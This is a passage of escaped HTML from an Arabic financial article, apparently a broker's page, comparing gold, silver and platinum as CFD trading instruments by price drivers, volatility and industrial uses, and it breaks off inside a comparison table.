dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: 8.25pt; margin-left: 0cm; margin-right: 0cm; margin-top: 8.25pt; margin: 8.25pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eيتأثر الذهب بعدة عوامل رئيسية، أهمها\nأسعار الفائدة وسياسات البنوك المركزية\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eعندما ترتفع معدلات التضخم أو تتراجع العملات\nالرئيسية مثل الدولار الأمريكي، يتجه المستثمرون إلى الذهب كملاذ آمن\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eوبالنسبة للمتداولين بعقود الفروقات، يمكن\nالاستفادة من هذه التحركات سواء بالشراء عند الأزمات أو البيع عند تحسن التوقعات\nالاقتصادية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"PL\" style=\"color: black; line-height: 116%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"background: white; margin-bottom: 14.95pt; margin-left: 0cm; margin-right: 0cm; margin-top: 14.95pt; margin: 14.95pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana; mso-themecolor: text1;\"\u003Eالفضة\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Verdana\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 18pt; line-height: 116%; mso-bidi-font-family: Verdana; mso-fareast-font-family: Verdana; mso-themecolor: text1;\"\u003E: \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana; mso-themecolor: text1;\"\u003Eالمعدن الصناعي المزدوج\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: 8.25pt; margin-left: 0cm; margin-right: 0cm; margin-top: 8.25pt; margin: 8.25pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eعلى الرغم من أنها تُصنف كأحد المعادن\nالثمينة، إلا أن \u003Cb\u003Eالفضة\u003C\/b\u003E تمتاز بطابع مزدوج \u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E— \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eفهي سلعة استثمارية وفي الوقت نفسه مادة خام\nتستخدم على نطاق واسع في الصناعات الحديثة، مثل الطاقة الشمسية والإلكترونيات\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eهذا المزيج يجعل الفضة أكثر تقلبًا من الذهب،\nإذ تتأثر أسعارها بكل من العوامل الاقتصادية الكلية والطلب الصناعي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"PL\" style=\"color: black; line-height: 116%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: 8.25pt; margin-left: 0cm; margin-right: 0cm; margin-top: 8.25pt; margin: 8.25pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eتُعتبر الفضة خيارًا جذابًا للمتداولين\nالذين يبحثون عن فرص أكبر للتقلبات اليومية\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eفعندما يرتفع الطلب الصناعي بالتزامن مع مخاوف\nالتضخم، يمكن أن ترتفع أسعار الفضة بشكل أسرع من الذهب\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eلكن في فترات الانكماش الاقتصادي، قد تنخفض\nقيمتها بسرعة أيضًا، ما يجعل إدارتها تتطلب انضباطًا دقيقًا واستراتيجيات حماية\nمثل أوامر وقف الخسارة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"PL\" style=\"color: black; line-height: 116%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"background: white; margin-bottom: 14.95pt; margin-left: 0cm; margin-right: 0cm; margin-top: 14.95pt; margin: 14.95pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana; mso-themecolor: text1;\"\u003Eالبلاتين\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Verdana\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 18pt; line-height: 116%; mso-bidi-font-family: Verdana; mso-fareast-font-family: Verdana; mso-themecolor: text1;\"\u003E: \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana; mso-themecolor: text1;\"\u003Eالندرة والقيمة الصناعية\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: 8.25pt; margin-left: 0cm; margin-right: 0cm; margin-top: 8.25pt; margin: 8.25pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eالبلاتين\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003E من أندر المعادن في العالم وأكثرها\nاستخدامًا في الصناعات التقنية، خصوصًا في صناعة السيارات والمحفزات الكيميائية\nوالمجوهرات الفاخرة\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eعلى الرغم من أنه تاريخيًا كان أغلى من\nالذهب، إلا أن تقلبات الطلب الصناعي والتغيرات في قطاع السيارات \u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E— \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eمثل التحول إلى المركبات الكهربائية \u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E— \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eجعلت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"PL\"\u003E\u003Ca href=\"https:\/\/www.adss.com\/ar\/markets\/commodities\/platinum\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eسعر\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eالبلاتين\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"PL\" style=\"color: black; line-height: 116%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eيتذبذب بشكل أوسع في السنوات الأخيرة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"PL\" style=\"color: black; line-height: 116%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: 8.25pt; margin-left: 0cm; margin-right: 0cm; margin-top: 8.25pt; margin: 8.25pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eيتميز البلاتين بعلاقته الوثيقة\nبالنشاط الصناعي أكثر من كونه ملاذًا آمنًا، مما يجعله حساسًا لتقلبات النمو\nالاقتصادي العالمي\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eعندما ينتعش الاقتصاد وتزداد مبيعات\nالسيارات، يرتفع الطلب على البلاتين، والعكس صحيح خلال فترات الركود\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eلذلك، يستخدمه بعض المستثمرين كعنصر توازن في\nالمحافظ، إذ يتحرك غالبًا بطريقة مختلفة عن الذهب والفضة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"PL\" style=\"color: black; line-height: 116%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"background: white; margin-bottom: 14.95pt; margin-left: 0cm; margin-right: 0cm; margin-top: 14.95pt; margin: 14.95pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana; mso-themecolor: text1;\"\u003Eمقارنة بين الذهب والفضة والبلاتين\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: 8.25pt; margin-left: 0cm; margin-right: 0cm; margin-top: 8.25pt; margin: 8.25pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; border: none; mso-border-alt: dashed #BBBBBB .75pt; mso-padding-alt: 0cm 5.4pt 0cm 5.4pt; mso-table-layout-alt: fixed; mso-yfti-tbllook: 1696;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 14.85pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"border: dashed #BBBBBB 1.0pt; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 30.4pt;\" width=\"51\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eالمعدن\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: dashed #BBBBBB 1.0pt; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 63.85pt;\" width=\"106\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eدرجة التقلب\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: dashed #BBBBBB 1.0pt; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 35.3pt;\" width=\"59\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eالسيولة\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: dashed #BBBBBB 1.0pt; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 97.4pt;\" width=\"162\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eالاستخدامات الرئيسية\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: dashed #BBBBBB 1.0pt; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 81.6pt;\" width=\"136\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eالدور في المحفظة\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 14.85pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: dashed #BBBBBB 1.0pt; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-top-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 30.4pt;\" width=\"51\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eالذهب\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: dashed #BBBBBB 1.0pt; border-left: none; border-right: dashed #BBBBBB 1.0pt; border-top: none; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; mso-border-top-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 63.85pt;\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eمنخفضة إلى متوسطة\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: dashed #BBBBBB 1.0pt; border-left: none; border-right: dashed #BBBBBB 1.0pt; border-top: none; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; mso-border-top-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 35.3pt;\" width=\"59\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eعالية جدًا\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: dashed #BBBBBB 1.0pt; border-left: none; border-right: dashed #BBBBBB 1.0pt; border-top: none; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; mso-border-top-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 97.4pt;\" width=\"162\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eالتحوط، الاستثمار، البنوك المركزية\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: dashed #BBBBBB 1.0pt; border-left: none; border-right: dashed #BBBBBB 1.0pt; border-top: none; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; mso-border-top-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 81.6pt;\" width=\"136\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eأصل آمن ومستقر\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 14.85pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border-top: none; border: dashed #BBBBBB 1.0pt; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-top-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 30.4pt;\" width=\"51\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eالفضة\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: dashed #BBBBBB 1.0pt; border-left: none; border-right: dashed #BBBBBB 1.0pt; border-top: none; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; mso-border-top-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 63.85pt;\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eعالية\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: dashed #BBBBBB 1.0pt; border-left: none; border-right: dashed #BBBBBB 1.0pt; border-top: none; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; mso-border-top-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 35.3pt;\" width=\"59\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eمتوسطة\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: dashed #BBBBBB 1.0pt; border-left: none; border-right: dashed #BBBBBB 1.0pt; border-top: none; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; mso-border-top-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 97.4pt;\" width=\"162\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eالصناعة، الطاقة، المجوهرات\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: dashed #BBBBBB 1.0pt; border-left: none; border-right: dashed #BBBBBB 1.0pt; border-top: none; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; mso-border-top-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 81.6pt;\" width=\"136\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" 